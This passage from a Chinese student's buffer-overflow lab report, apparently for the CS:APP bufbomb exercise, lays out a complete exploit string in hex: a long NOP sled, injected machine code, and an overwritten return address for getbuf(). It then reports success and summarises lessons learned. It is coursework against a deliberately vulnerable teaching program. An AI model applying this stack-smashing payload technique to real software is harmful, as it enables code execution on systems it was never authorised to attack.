
最大的首地址为0x556839d8，因此将getbuf()函数的返回值覆盖为0x556839d8。
（4）设计字符串
对于前面的字节，考虑用“90”填充，这样在实现功能的机器码前都是执行nop，直接执行下一条指令。因此前509个字节是空操作，中间15个字节是攻击代码，最后的4个字节是返回地址d8 39 68 55。
可以设计为：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 de 5a
f1 21 8d 6c 24 18 68 21 8d 04 08 c3 d8 39 68 55

（5）验证成功


第4章 总结

4.1 请总结本次实验的收获
1、深入理解了栈帧的结构及其在函数调用中的变化情况
2、掌握了五种缓冲区溢出攻击的方法
3、更加熟练了gdb的运用，对于汇编语言更加熟悉

4.2 请给出对本次实验内容的建议
希望能够丰富一下ppt对实验内容的讲解

注：本章为酌情加分项。

参考文献
[1] 深入理解计算机系统

